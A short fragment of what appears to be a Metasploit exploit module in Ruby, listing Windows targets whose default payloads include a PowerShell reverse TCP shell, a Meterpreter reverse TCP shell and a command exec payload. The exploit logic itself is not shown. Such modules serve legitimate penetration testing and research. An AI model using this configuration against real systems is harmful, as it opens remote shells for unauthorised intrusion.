 47 'Targets' => [
48 [
49 'Windows Command',
50 {
51 'Arch' => ARCH_CMD,
52 'Type' => :win_cmd,
53 'DefaultOptions' => {
54 'PAYLOAD' => 'cmd/windows/powershell_reverse_tcp'
55 }
56 }
57 ],
58 [
59 'Windows Dropper',
60 {
61 'Arch' => [ARCH_X86, ARCH_X64],
62 'Type' => :win_dropper,
63 'DefaultOptions' => {
64 'PAYLOAD' => 'windows/x64/meterpreter_reverse_tcp'
65 }
66 }
67 ],
68 [
69 'Windows Custom Command',
70 'Arch' => ARCH_CMD,
71 'Type' => :win_cmd2,
72 'DefaultOptions' => {
73 'PAYLOAD' => 'windows/x64/exec'
74 }
75 ]
76 ],
77 'DefaultTarget' => 2,
78 'DefaultOptions' => {
79 'WfsDelay' => 10
80 },